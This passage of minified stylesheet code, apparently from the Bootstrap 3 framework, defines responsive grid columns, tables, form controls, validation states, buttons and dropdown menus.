(min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date],input[type=time],input[type=datetime-local],input[type=month]{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px \9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.form-group-sm .form-control{height:30px;line-height:30px}select[multiple].form-group-sm .form-control,textarea.form-group-sm .form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:5px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.form-group-lg .form-control{height:46px;line-height:46px}select[multiple].form-group-lg .form-control,textarea.form-group-lg .form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:10px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.33px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.active,.btn-default.focus,.btn-default:active,.btn-default:focus,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.active,.btn-primary.focus,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.active,.btn-success.focus,.btn-success:active,.btn-success:focus,.btn-success:hover,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.active,.btn-info.focus,.btn-info:active,.btn-info:focus,.btn-info:hover,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.active,.btn-warning.focus,.btn-warning:active,.btn-warning:focus,.btn-warning:hover,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.active,.btn-danger.focus,.btn-danger:active,.btn-danger:focus,.btn-danger:hover,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar 